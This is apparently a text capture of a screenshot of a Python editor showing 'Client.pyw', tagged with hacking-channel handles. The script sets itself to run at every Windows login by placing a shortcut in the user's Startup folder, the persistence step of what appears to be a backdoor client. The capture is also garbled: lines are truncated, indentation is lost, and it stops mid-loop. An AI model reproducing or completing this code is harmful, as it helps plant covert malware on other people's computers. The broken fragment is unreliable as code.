 *Client.pyw - C:\Users\Mayur\Desktop\Client.pyw (3.6.4)*
File Edit Format Run Options Window Help
#first import all required module for this script
import requests
import subprocess
import time
import os
import winshell
from win32com.client import Dispatch
username = os.getlogin() #to get log in username
source = os.listdir() # it return list of present files current in directory
#now set the path of startup folder
destination = r'C:\Users\{}\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup'.for
cwd = os.getcwd()
def main():
path = os.path.join(destination, "Client.pyw - Shortcut.lnk")#here set the path along it's
#now we have to set the link file source
target = r""+cwd+"\Client.pyw"
print(target)
#now set the current file icon for it
icon = r""+cwd+"\Client.pyw"
print(icon)
for files in source:
if files == "Client.pyw":
#here we have to pass all objects we are created for sent icon,path
/mighty_ghost_hack /mightyghosthack /user/mighty_ghost_hack @hackmighty